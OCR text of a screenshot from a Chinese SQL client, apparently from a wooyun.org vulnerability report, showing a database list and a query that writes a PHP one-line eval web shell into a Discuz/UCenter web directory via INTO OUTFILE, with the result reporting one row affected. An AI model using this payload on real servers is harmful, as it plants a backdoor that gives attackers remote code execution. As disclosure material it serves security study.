 172.18.0.100
cms
csbg
dedecmsv57gbksp1
exam
information_schema
mysql
phpcmsv9
ppfdb
shop
site
sitestar
ultrax
表
视图
函数
事件
查询
报表
备份
对象
* 无标题 @ultrax (172.18.0.1...
运行 停止 解释 新建 载入 保存 另存为 美化 SQL 导出
查询创建工具 查询编辑器
1 select "<?php @eval($_POST['pass']);?>" into outfile 'C:/Apache2.2/htdocs/bbs/upload/uc_server/control/admin/zz.php';
信息 概况 状态
[SQL]select "<?php @eval($_POST['pass']);?>" into outfile 'C:/Apache2.2/htdocs/bbs/upload/uc_server/control/admin/zz.php';
受影响的行: 1
时间: 0.162s
www.wooyun.org